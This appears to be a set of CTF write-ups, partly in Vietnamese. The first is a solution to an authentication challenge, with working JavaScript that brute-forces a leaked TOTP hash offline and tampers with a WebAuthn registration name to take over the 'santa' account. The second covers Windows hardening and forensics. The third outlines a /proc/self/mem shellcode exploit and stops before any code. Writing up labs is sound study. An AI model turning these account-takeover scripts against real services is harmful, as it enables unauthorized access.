- Khai thác: Mật khẩu này trong source code được kiểm tra bằng mã hash, crack hash SHA-1 ta có mật khẩu là
northpole123. - Kết quả: Nhập password → Server set Session Cookie → Chuyển sang Step 2.
Stage 2: Something You Have (TOTP Oracle)
Đây là bước bạn cảm thấy “lấn cấn”, nhưng thực tế cách giải Offline Brute-force là cách giải chuẩn cho lỗi này.
Phân tích Code: Trong file HTML, API
/api/something-you-have-verifynhận tham sốdebug=1. Khi gửidebug=1, server trả vềhmac(Hash SHA-256) của mã code ĐÚNG tại thời điểm đó vàserverTime.1 2 3 4 5
// Ví dụ response từ server { "serverTime": 1700000000, "hmac": "a1b2c3d4..." // Hash của mã code đúng }
- Lỗ hổng (Information Leakage):
- Mã TOTP chỉ có 6 chữ số (Không gian mẫu:
000000→999999). Tổng cộng 1 triệu khả năng. - Server để lộ Hash của đáp án đúng.
- Thuật toán HMAC-SHA256 rất nhanh. Máy tính cá nhân có thể tính 1 triệu hash trong chưa đầy 1 giây.
- Mã TOTP chỉ có 6 chữ số (Không gian mẫu:
Khai thác (The Attack): Thay vì spam 1 triệu request lên server (sẽ bị chặn IP), ta tải Hash về máy, sau đó chạy vòng lặp từ 0 đến 1 triệu, tính Hash của từng số và so sánh với Hash của server.
Tại sao không phải lỗi thuật toán TOTP? Thuật toán TOTP rất an toàn. Lỗi ở đây là lập trình viên để quên tính năng
debugtrả về đáp án đã bị mã hóa (nhưng mã hóa yếu do không gian mẫu nhỏ).
Stage 3: Something You Are (WebAuthn Logic Flaw)
Đây là bước khó nhất và thú vị nhất.
- Quy trình chuẩn của WebAuthn:
- Client xin đăng ký (
/register/options). - Browser tạo cặp khóa Public/Private.
- Client gửi Public Key về server (
/register/verify).
- Client xin đăng ký (
Phân tích Lỗ hổng: Trong file
register.html, code JS gửinamelên server ở bướcverify:1 2 3 4 5
const payload = { name: name, // <--- Dữ liệu do Client kiểm soát id: cred.id, ... };
Lỗ hổng (Parameter Tampering / IDOR): Server không kiểm tra xem cái
namegửi ở bước Verify có khớp với cáinameđã xin ở bước Options hay không. Server tin tưởng mù quáng vào dữ liệu người dùng gửi lên.- Khai thác (The Attack):
- Xin đăng ký với tên
Attacker(để server không chặn request ban đầu). - Tạo khóa ở trình duyệt.
- Chặn request
verify(hoặc dùng Console) để sửaname: "Attacker"thànhname: "santa". - Server nhận khóa và gán nó cho user
santa. → Backdoor thành công.
- Xin đăng ký với tên
Script
Bước 1: Vượt qua Step 1 & 2
Hãy làm thủ công bước nhập Password để có Session sạch. Tại màn hình Step 2 (nhập code), chạy script này để tìm code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
async function autoSolveStep1And2() {
    console.clear();

    const PASS_STEP1 = "northpole123";
    const ORACLE_KEY = "17_w0Uld_83_V3Ry_fUNnY_1f_y0U_7H0u9H7_7H15_W45_4_Fl49";
    const buf2hex = (b) => Array.prototype.map.call(new Uint8Array(b), x => ('00' + x.toString(16)).slice(-2)).join('');

    try {
        // =========================================================
        // 1. GỬI PASSWORD (STEP 1)
        // =========================================================
        console.log("[1] Submitting Password...");
        let r1 = await fetch("/api/something-you-know-check", {
            method: "POST", headers: { "Content-Type": "application/json" },
            body: JSON.stringify({ password: PASS_STEP1 })
        });
        if (!r1.ok) throw new Error("Sai Password Step 1");
        console.log("Step 1 OK. Session initialized.");

        // =========================================================
        // 2. LẤY HASH TOTP (LEAK)
        // =========================================================
        console.log("[2] Fetching TOTP Hash...");
        let rDebug = await fetch("/api/something-you-have-verify?debug=1", {
            method: "POST", headers: { "Content-Type": "application/json" },
            body: JSON.stringify({ code: "000000" })
        });
        let targetHash = (await rDebug.json()).hmac;
        console.log("   Target Hash:", targetHash);

        // =========================================================
        // 3. BRUTE-FORCE OFFLINE
        // =========================================================
        console.log("[3] Cracking Code (000000-999999)...");
        let enc = new TextEncoder();
        let key = await crypto.subtle.importKey("raw", enc.encode(ORACLE_KEY), { name: "HMAC", hash: "SHA-256" }, false, ["sign"]);

        let foundCode = null;
        // Chia batch để không treo browser
        const BATCH = 5000;
        for (let i = 0; i < 1000000; i += BATCH) {
            let promises = [];
            for (let j = 0; j < BATCH; j++) {
                let c = (i + j).toString().padStart(6, "0");
                promises.push(crypto.subtle.sign("HMAC", key, enc.encode(c)).then(b => ({ c, h: buf2hex(b) })));
            }
            let results = await Promise.all(promises);
            let match = results.find(x => x.h === targetHash);
            if (match) {
                foundCode = match.c;
                break;
            }
        }

        if (!foundCode) throw new Error("Cracking failed!");
        console.log("   FOUND CODE:", foundCode);

        // =========================================================
        // 4. SUBMIT TOTP (STEP 2) - QUAN TRỌNG ĐỂ GIỮ SESSION
        // =========================================================
        console.log("[4] Submitting Code to API...");
        let r2 = await fetch("/api/something-you-have-verify?debug=0", {
            method: "POST", headers: { "Content-Type": "application/json" },
            body: JSON.stringify({ code: foundCode })
        });

        if (r2.ok) {
            console.log("STEP 2 COMPLETE! Session is now ready for Step 3.");
            console.log("Chuyển hướng sang trang đăng ký...");
            window.location.href = "/register-passkey";
        } else {
            throw new Error("Submit Code failed!");
        }

    } catch (e) {
        console.error("ERROR:", e);
        alert("Lỗi: " + e.message);
    }
}

autoSolveStep1And2();
(Nhập code tìm được và bấm Verify để sang Step 3)
Bước 2: WebAuthn Tampering & Login
Tại màn hình Step 3, chạy script này để cướp tài khoản và lấy cờ:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
// SOLVER STEP 3 & FINAL
async function pwnSanta() {
    const USER = "santa"; // Target
    const bufToB64 = (b) => btoa(String.fromCharCode(...new Uint8Array(b))).replace(/\+/g, "-").replace(/\//g, "_").replace(/=+$/, "");
    const b64ToBuf = (s) => Uint8Array.from(atob(s.replace(/-/g, "+").replace(/_/g, "/")), c => c.charCodeAt(0)).buffer;

    // 1. Đăng ký giả mạo
    console.log("1. Creating Backdoor...");
    let rOpt = await fetch("/api/webauthn/register/options", {
        method:"POST", headers:{"Content-Type":"application/json"},
        body: JSON.stringify({name: "Anonymous"}) // Tên rác
    });
    let opt = await rOpt.json();

    // Chuẩn bị key
    opt.publicKey.challenge = b64ToBuf(opt.publicKey.challenge);
    opt.publicKey.user.id = b64ToBuf(opt.publicKey.user.id);

    // Tạo khóa (Cần xác thực vân tay/USB)
    let cred = await navigator.credentials.create({publicKey: opt.publicKey});

    // TRÁO TÊN THÀNH SANTA
    let verifyPayload = {
        name: USER, // <--- VULNERABILITY HERE
        id: cred.id,
        rawId: bufToB64(cred.rawId),
        type: cred.type,
        response: {
            clientDataJSON: bufToB64(cred.response.clientDataJSON),
            attestationObject: bufToB64(cred.response.attestationObject)
        }
    };

    let rVer = await fetch("/api/webauthn/register/verify", {
        method:"POST", headers:{"Content-Type":"application/json"},
        body: JSON.stringify(verifyPayload)
    });
    let verData = await rVer.json();
    console.log("Backdoor success! UserHandle:", verData.userHandle);

    // 2. Đăng nhập lại ngay lập tức
    console.log("2. Logging in as Santa...");
    let rLogOpt = await fetch("/api/webauthn/auth/options", {method:"POST"});
    let logOpt = await rLogOpt.json();

    logOpt.publicKey.challenge = b64ToBuf(logOpt.publicKey.challenge);
    logOpt.publicKey.allowCredentials = [{
        id: cred.rawId, type:"public-key", transports:["usb","ble","nfc","internal"]
    }];

    // Xác thực lần 2 để login
    let assert = await navigator.credentials.get({publicKey: logOpt.publicKey});

    let loginPayload = {
        name: USER, // Fix lỗi 400
        userHandle: verData.userHandle,
        id: assert.id,
        rawId: bufToB64(assert.rawId),
        type: assert.type,
        response: {
            clientDataJSON: bufToB64(assert.response.clientDataJSON),
            authenticatorData: bufToB64(assert.response.authenticatorData),
            signature: bufToB64(assert.response.signature),
            userHandle: assert.response.userHandle ? bufToB64(assert.response.userHandle) : null
        }
    };

    await fetch("/api/webauthn/auth/verify", {
        method:"POST", headers:{"Content-Type":"application/json"},
        body: JSON.stringify(loginPayload)
    });

    // 3. Lấy Flag
    let rAdmin = await fetch("/admin");
    let html = await rAdmin.text();
    let flag = html.match(/csd\{.*?\}/)[0];
    console.log("%c" + flag, "background:red;color:white;font-size:30px;padding:20px");
    alert(flag);
}
pwnSanta();
Flag:
csd{1_L34rn3D_7h15_Fr0m_70m_5C077_84CK_1n_2020}
Remediation
- Không bao giờ để lộ Hash: Kể cả khi mục đích là
debug. Hash của dữ liệu có entropy thấp (như mã PIN 4-6 số) tương đương với việc để lộ Plaintext. - Verify Session: Trong WebAuthn (hoặc bất kỳ quy trình đăng ký nào), luôn phải lưu trạng thái người dùng muốn đăng ký vào Session phía server ở bước 1 (Options). Đến bước 2 (Verify), lấy thông tin từ Session ra để xử lý, tuyệt đối không tin tưởng dữ liệu
namedo client gửi lên. - Strict Type Checking: Phân biệt rõ ràng giữa
Santavàsanta.
Image Security
Score: 85/100 (Passed)
Platform: Windows 11 Image (Aeacus Scoring Engine)
Category: Forensics
You can view the original challenge here: Advent of CTF 2025 - Image Security.
I. Forensics (Digital Forensics Investigation)
Question 1: Decrypt the intercepted message
- Ciphertext:
Xyebl V czkhijj klue go l qmueji'w tal? Tsmm ijy dshe yogcdg ssu qerr tpkhmjfki - Methodology:
- Based on the hint “very old cipher” and the text structure, I identified this as a Vigenère Cipher.
- Utilized CyberChef (or dcode.fr) for analysis. You can view the full decoding recipe here: CyberChef Solution.
- Key identified:
FREQANALYSIS(Hinting at Frequency Analysis). - Decoded the text, revealing a quote from Shakespeare’s Sonnet 18.
- Answer:
Shall I compare thee to a summer's day? Thou art more lovely and more temperate
Question 2: Startup Script Identification
- Methodology:
- Inspected Task Manager → Startup Apps tab.
- Identified a suspicious executable named
jokehaha.exeenabled at startup. - Verified the execution path via the Details tab (enabled Command Line column).
- Answer:
jokehaha.exe
Question 3: Reverse Engineering Encrypt Tool
- Artifact:
encrypt.exefound on the Desktop. - Analysis:
- Identification: Identified the file as a PyInstaller packed executable using
Detect It Easy (DiE)and string analysis. - Extraction: Used
pyinstxtractor.pyto extract the contents and retrieved the bytecode fileencrypt.pyc. - Decompilation: Used
pycdc.exe(Decompyle++) to decompile the.pycfile back to the original Python source code.
Decompiled Code Result:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# Source Generated with Decompyle++
# File: encrypt.pyc (Python 3.11)
import base64

def e(t):
    p = [2, 3, 5, 7, 11, 13, 17, 19, 23, 29, 31, 37, 41, 43, 47, 53, 59, 61, 67, 71, 73, 79, 83, 89, 97]
    k = 165
    b = []
    for i, c in enumerate(t):
        a = ord(c)
        m = p[i % len(p)]
        x = a * m ^ k  # Encryption Logic
        b.append(x.to_bytes(2, 'big'))
    return base64.b64encode(b''.join(b)).decode('utf-8')
- Decryption Logic:
- Encryption Algorithm:
x = (ASCII * Prime) XOR Key. - Decryption Algorithm (Inverse):
ASCII = (Encoded_Value XOR Key) / Prime. - I wrote a Python script to reverse the process and retrieve the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
import base64

# Encrypted string from the challenge
encoded_str = "AEUBzgKoA6cEVAVBBtQIoQkRC9QNaw9kE8QQ0xIuFvkZMBy7GsobGRwhHnk="

# Constants extracted from decompiled code
p = [2, 3, 5, 7, 11, 13, 17, 19, 23, 29, 31, 37, 41, 43, 47, 53, 59, 61, 67, 71, 73, 79, 83, 89, 97]
k = 165

# Step 1: Decode Base64 to bytes
data_bytes = base64.b64decode(encoded_str)

ans = ""

# Step 2: Iterate through every 2 bytes (Big Endian format)
for i in range(0, len(data_bytes), 2):
    chunk = data_bytes[i:i+2]

    # Convert bytes to integer
    x = int.from_bytes(chunk, 'big')

    # Calculate index to find the corresponding prime number
    char_index = i // 2
    m = p[char_index % len(p)]

    # Inverse logic:
    # Original: x = (a * m) ^ k
    # Reverse:  a = (x ^ k) // m
    val_after_xor = x ^ k
    ascii_val = val_after_xor // m

    ans += chr(ascii_val)

print("Decoded message:", ans)
- Encryption Algorithm:
- Identification: Identified the file as a PyInstaller packed executable using
- Answer:
pyinstallermybeloveddd
II. User & Group Management
Objective: Ensure only authorized users (per README) have system access, remove unauthorized accounts, and enforce the Principle of Least Privilege.
Remediation Steps:
1. Remove Unauthorized User
- Finding: Identified user
Grinch, who was not listed in the “Authorized Users” or “Administrators” section of the README. - Action:
- Executed command via CMD (Admin):
net user Grinch /delete - (Alternative:
lusrmgr.msc→ Users → Right-clickGrinch→ Delete).
- Executed command via CMD (Admin):
2. Disable Built-in Administrator
- Rationale: The default
Administratoraccount has a well-known SID and is a primary target for brute-force attacks. TheSantaandElfaccounts are designated for administration. - Action:
- Executed command via CMD (Admin):
net user Administrator /active:no - Verified that the account is disabled.
- Executed command via CMD (Admin):
3. Password Management
Based on the Authorized Administrators and Authorized Users list in the README:
- A. Restore Administrator Passwords (Santa & Elves):
- Rationale: The README warned that authorized passwords might have been changed. Resetting them ensures authorized access control.
- Action: Reset passwords for
Santa,Elf1,Elf2,Elf3, andElf4to the specific values provided in the README.net user Santa "Chr157m45C4r0l5!" net user Elf1 "M3rryChr157m45" net user Elf2 "W0rk1ngH4rd." net user Elf3 "Santa1" net user Elf4 "1ts_71M333!"
- B. Enforce Strong Passwords for Standard Users:
- Rationale: Standard users (
Buddy,Kevin,Frosty) had weak or unknown passwords. - Action: Set new, complex passwords (Length > 10, utilizing uppercase, lowercase, numbers, and special characters).
net user Buddy "P@ssw0rd123!" net user Kevin "P@ssw0rd123!" net user Frosty "P@ssw0rd123!" - (Note:
P@ssw0rd123!is used here as an example of a compliant, complex password).4. Audit Administrators Group
- Rationale: Standard users (
- Rationale: Enforce Least Privilege. Standard users must not have administrative rights.
- Action:
- Navigated to
lusrmgr.msc→ Groups → Administrators. - Removed:
Administrator,Guest, and any standard users (e.g.,Kevin,Buddy) found in the group. - Retained: Only
Santa,Elf1,Elf2,Elf3, andElf4.
- Navigated to
III. Password & Account Lockout Policy
Objective: Enforce strict password requirements and automated lockout mechanisms to mitigate brute-force and dictionary attacks.
Tool: secpol.msc (Local Security Policy) → Account Policies.
1. Password Policy
- Maximum password age: Set to 42 or 90 days.
- Rationale: Ensures periodic password rotation; limits the window of opportunity for compromised credentials.
- Minimum password age: Set to 1 day.
- Rationale: Prevents users from cycling through passwords immediately to reuse old ones.
- Minimum password length: Set to 10 - 12 characters.
- Rationale: Increases the complexity for password cracking tools exponentially.
- Enforce password history: Set to 5 passwords remembered.
- Rationale: Prevents password reuse.
- Password must meet complexity requirements: Enabled.
- Rationale: Mandates the use of complex character combinations (Uppercase, Lowercase, Numbers, Symbols).

- Rationale: Mandates the use of complex character combinations (Uppercase, Lowercase, Numbers, Symbols).
2. Account Lockout Policy
- Account lockout threshold: Set to 5 invalid logon attempts.
- Rationale: Locks the account after 5 failures, stopping automated brute-force attacks effectively.
- Account lockout duration: Set to 30 minutes.
- Rationale: Forces attackers to wait, significantly slowing down the attack.
- Reset account lockout counter after: Set to 30 minutes.
- Rationale: The counter resets after 30 minutes if no further failed attempts occur.

- Rationale: The counter resets after 30 minutes if no further failed attempts occur.
IV. Audit Policy
Objective: Enable logging for critical system events (logons, policy changes, account management) to facilitate security monitoring and incident response (Digital Forensics).
Tool: secpol.msc → Local Policies → Audit Policy.
Detailed Configuration:
- Audit account logon events:
- Configuration: Success, Failure.
- Rationale: Logs each time a user account is authenticated by this computer (crucial for detecting Brute-force attacks).
- Audit account management:
- Configuration: Success, Failure.
- Rationale: Logs user creation, deletion, password changes, or group membership modifications (detects unauthorized account manipulation).
- Audit logon events:
- Configuration: Success, Failure.
- Rationale: Logs when a user logs on or logs off the system directly.
- Audit policy change:
- Configuration: Success, Failure.
- Rationale: Alerts if security policies are intentionally modified (e.g., disabling Audit logging or weakening Password Policy).
- Audit object access:
- Configuration: Success, Failure.
Rationale: Tracks access to critical files, folders, or registry keys (requires SACL configuration on specific objects).

V. Local Policies & Security Options
Objective: Harden system security settings to prevent Man-in-the-Middle (MitM) attacks, credential dumping, and information disclosure.
Tool: secpol.msc → Local Policies → Security Options.
1. Hardening Network Communications - SMB Signing
- Configuration:
Microsoft network client: Digitally sign communications (always)→ Enabled.Microsoft network server: Digitally sign communications (always)→ Enabled.
- Technical Explanation:
- Enforces packet signing for all SMB traffic.
- Prevents SMB Relay and Man-in-the-Middle attacks.
2. Hardening Logon Process - Hide Last User Information
- Configuration:
Interactive logon: Don't display last signed-in→ Enabled.
- Technical Explanation:
- Prevents Windows from displaying the username of the last logged-in user.
- Attackers with physical access must guess both the Username and Password.
3. Hardening Credential Protection - Disable Credential Caching
- Configuration:
Network access: Do not allow storage of passwords and credentials for network authentication→ Enabled.
- Technical Explanation:
- Prevents the OS from caching network credentials.
- Mitigates credential dumping attacks (e.g., via tools like Mimikatz).
VI. Service Auditing
Objective: Reduce the Attack Surface by disabling unnecessary, risky, or legacy services.
Remediation Steps:
1. Disable Microsoft FTP Service (Critical)
- Finding: Service
ftpsvcwas Running. - Risk: FTP uses clear-text transmission, exposing credentials and data.
- Action:
- Method 1 (GUI):
services.msc→ Microsoft FTP Service → Stop → Startup Type: Disabled. - Method 2 (PowerShell Admin):
1
2
Stop-Service "ftpsvc" -Force
Set-Service "ftpsvc" -StartupType Disabled
- Method 1 (GUI):
2. Disable Print Spooler
- Finding: Service
Spoolerwas Running. - Risk: The Print Spooler is vulnerable to exploits (e.g., PrintNightmare) and is unnecessary on a non-print server.
- Action: Stopped and set Startup Type to Disabled.
3. Verify Other Risky Services
- Action: Verified the following services were disabled:
- SSDP Discovery (
SSDPSRV): Disabled (UPnP risk). - Remote Registry (
RemoteRegistry): Disabled (Remote modification risk). - Telnet (
TlntSvr): Not installed.
- SSDP Discovery (
4. Disable File and Printer Sharing
- Finding: The
LanmanServerservice was running, allowing SMB file sharing. - Action:
- GUI: Disabled “File and printer sharing” in Advanced sharing settings.

- Service Level: Navigated to
services.msc, stopped and Disabled the Server (LanmanServer) service to completely prevent the machine from acting as a file server.
- GUI: Disabled “File and printer sharing” in Advanced sharing settings.
VII. Software Audit
1. Unwanted Software Removal
- Action: Identified and uninstalled prohibited applications found on the system.
- Removed: Wireshark (Network protocol analyzer - Classified as a “hacking tool”).
- Removed: Discord (Non-business communication application).
2. Software Updates
- Requirement: The README explicitly stated that critical applications must be kept up to date.
- Action: Checked current versions and updated Notepad++ and 7-Zip to the latest stable releases to patch known vulnerabilities and ensure software integrity.
VIII. Application Security & Hardening
1. Remote Desktop (RDP) and Remote Assistance Configuration
Objective: Enable the RDP service (Critical Service) to ensure availability, but enforce the highest security standard (NLA) and disable the Remote Assistance feature to reduce the attack surface.
Remediation Steps:
- Open Remote Configuration:
- Press
Windows + Rto open the Run dialog. - Type command:
sysdm.cpland press Enter. - In the System Properties window that appears, select the Remote tab.
- Press
- Disable Remote Assistance:
- In the Remote Assistance section (top), UNCHECK the box: “Allow Remote Assistance connections to this computer”.
- Rationale: This feature is often exploited by attackers to gain control or for Social Engineering attacks, so it should be disabled if not in use.
- Enable and Configure Remote Desktop (RDP):
- In the Remote Desktop section (bottom):
- Select the radio button: “Allow remote connections to this computer” (To enable the service).
- IMPORTANT: Check the box immediately below: “Allow connections only from computers running Remote Desktop with Network Level Authentication (recommended)”.
Rationale: NLA (Network Level Authentication) mandates user authentication before the RDP session is established, helping to prevent Man-in-the-Middle attacks and reducing server load.
2. Windows Features
- Disabled SMB 1.0/CIFS (Legacy protocol vulnerability).
- Disabled Telnet Client, TFTP Client.
- Disabled Media Features (Windows Media Player).
3. Defensive Countermeasures
- Enabled Windows Defender Real-time Protection.
- Enabled SmartScreen (Reputation-based protection) and PUA (Potentially Unwanted Apps) blocking.
4. Remediating Malicious Antivirus Exclusions
- Finding: Malicious exclusions were configured in Windows Defender (excluding
.exeextensions and theC:\drive). - Risk: This allowed malware to bypass AV scans.
- Action: Removed all malicious exclusions. Retained only the exclusion for the Scoring Engine (
C:\aeacus).
IX. Malware Removal & Prohibited Files
1. Malware Eradication
- Startup Malware: Removed
jokehaha.exeandfake-flag-child.ps1from startup items. - Hidden Malware:
- Located and removed unauthorized archives (
.zip) containing hacking tools and games in theDownloadsfolders of usersElf1andElf2.
Result:
Flag:
csd{5L4Y_R1d3_15_0v3r_r4t3d_lf1LQ1m7}
FrostByte
Initial Analysis (Reconnaissance)
Basic Information
- Functionality: The program allows the user to input a filename, an offset, and exactly 1 byte of data. It then opens the file, seeks to that offset, writes the byte, and exits.
- Protections (Checksec):
No PIE: Code addresses are fixed (most critical factor).NX Enabled: Stack is not executable (we must write shellcode to an executable section).Canary found: Stack buffer overflow protection is present (though we won’t be smashing the stack in this challenge).
Vulnerability
The challenge hint states: “You shouldn’t be writing to normal files. What is a special file you can use?”
The vulnerability lies in the fact that the program allows writing to any file the user has permission to access. In Linux, the pseudo-file /proc/self/mem represents the entire virtual memory of the current process. => Exploitation: We can open /proc/self/mem to overwrite the program’s own running code (the .text section), bypassing the default Read-Only permission.
Exploitation Strategy
The biggest challenge is that the program only allows writing 1 byte before exiting. To exploit this, we need to execute the following sequence of steps:
- Resurrection: Force the program to restart after finishing execution to gain extra write opportunities.
- Create an Infinite Loop: Modify the program flow into an infinite loop to allow arbitrary writes (writing as many bytes as needed).
- Inject Shellcode: Write malicious code into an executable memory region.
- Trigger: Redirect the execution flow (EIP/RIP) to jump into the Shellcode.
